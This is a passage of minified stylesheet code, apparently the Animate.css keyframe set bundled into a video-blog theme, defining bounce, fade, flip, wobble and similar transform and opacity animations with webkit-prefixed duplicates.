center;-webkit-animation-name:swing;animation-name:swing;}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}}.tada{-webkit-animation-name:tada;animation-name:tada;}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}}@keyframes wobble{from,to{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}}.wobble{-webkit-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none;}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg);}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg);}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none;}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg);}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg);}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center;}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:none;transform:none;}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}to{-webkit-transform:none;transform:none;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn .vlog-cover,.fadeIn .vlog-featured-info,.fadeOut.active{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@supports (-ms-ime-align:auto){.fadeIn .vlog-cover,.fadeIn .vlog-featured-info{-webkit-animation-name:none;animation-name:none;}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeOut{from{opacity:1;}to{opacity:0;}}@keyframes fadeOut{from{opacity:1;}to{opacity:0;}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOutDown{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes fadeOutDown{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}@-webkit-keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}@-webkit-keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}@-webkit-keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}@-webkit-keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}@-webkit-keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}.flipInY,.flipOutX{-webkit-backface-visibility:visible !important;}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInY{backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible !important;}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}.mfp-wrap,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}to{-webkit-transform:none;transform:none;opacity:1;}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}to{-webkit-transform:none;transform:none;opacity:1;}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOut{from{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}@keyframes lightSpeedOut{from{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes 